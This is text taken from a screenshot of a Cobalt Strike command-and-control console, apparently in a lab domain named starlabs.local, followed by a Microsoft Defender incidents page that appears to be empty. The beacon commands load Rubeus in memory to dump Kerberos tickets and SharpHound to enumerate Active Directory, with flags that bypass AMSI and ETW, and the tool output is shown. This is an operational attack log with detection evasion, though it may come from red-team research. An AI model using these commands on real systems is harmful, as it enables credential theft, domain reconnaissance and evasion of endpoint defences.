 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
15.158.17.14 172.16.144.... Listener Admin MDE SourcePoint.exe 8168 x64 18s 35 seconds (30% jitter)
Event Log X Listeners X Beacon 172.16.144.142@8168 X
[11/28 21:47:08] beacon> inlineExecute-Assembly --dotnetassembly /Users/meidelberg/Downloads/Rubeus.exe --assemblyargs dump --amsi --etw
[11/28 21:47:08] [*] Running inlineExecute-Assembly by (@anthemtotheego)
[11/28 21:47:25] [+] host called home, sent: 474866 bytes
[11/28 21:47:26] [+] received output:
Rubeus
v2.3.0
Action: Dump Kerberos Ticket Data (Current User)
[*] Current LUID    : 0xb10551b
[11/28 21:47:26] [+] received output:
[+] inlineExecute-Assembly Finished
[11/28 21:47:47] beacon> inlineExecute-Assembly --dotnetassembly /Users/meidelberg/Downloads/SharpHound.exe --assemblyargs -d starlabs.local --amsi --etw
[11/28 21:47:47] [*] Running inlineExecute-Assembly by (@anthemtotheego)
[11/28 21:47:58] [+] host called home, sent: 737023 bytes
[11/28 21:48:47] [+] received output:
2023-11-28T21:46:59.5710305-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-11-28T21:46:59.5866548-08:00|INFORMATION|Initializing SharpHound at 9:46 PM on 11/28/2023
2023-11-28T21:46:59.9147793-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for STARLABS.local : SLDC01.STARLABS.local
2023-11-28T21:47:00.1648443-08:00|INFORMATION|Loaded cache with stats: 63 ID to type mappings.
64 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-11-28T21:47:00.1648443-08:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-11-28T21:47:00.2896468-08:00|INFORMATION|Beginning LDAP search for STARLABS.local
2023-11-28T21:47:00.3365246-08:00|INFORMATION|Producer has finished, closing LDAP channel
2023-11-28T21:47:00.3365246-08:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-11-28T21:47:31.1802452-08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 67 MB RAM
2023-11-28T21:47:47.3052554-08:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2023-11-28T21:47:47.3365040-08:00|INFORMATION|Output channel closed, waiting for output task to complete
2023-11-28T21:47:47.4302553-08:00|INFORMATION|Status: 105 objects finished (+105 2.234043)/s -- Using 71 MB RAM
2023-11-28T21:47:47.4302553-08:00|INFORMATION|Enumeration finished in 00:00:47.1321087
2023-11-28T21:47:47.4771302-08:00|INFORMATION|Saving cache with stats: 63 ID to type mappings.
64 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-11-28T21:47:47.4771302-08:00|INFORMATION|SharpHound Enumeration Completed at 9:47 PM on 11/28/2023! Happy Graphing!
[11/28 21:48:47] [+] received output:
[+] inlineExecute-Assembly Finished
[MDE] - x64 |  Admin | 8168 - x64 last:18s
beacon>
Incidents - Microsoft Defender
https://security.microsoft.com/incidents?tid=b33fc8e0-8759-48f0-a91
Microsoft Defender
Search
ME
Home
Incidents & alerts
Incidents
Alerts
Hunting
Actions & submissions
Threat intelligence
Secure score
Learning hub
Trials
Partner catalog
Assets
Devices
Identities
Endpoints
Vulnerability management
Partners and APIs
Evaluation & tutorials
Configuration management
Email & collaboration
Investigations
Explorer
Review
Campaigns
Threat tracker
Exchange message trace
Attack simulation training
Incidents
Most recent incidents and alerts
Export
Search for name or ID
Incident name Incident Id Tags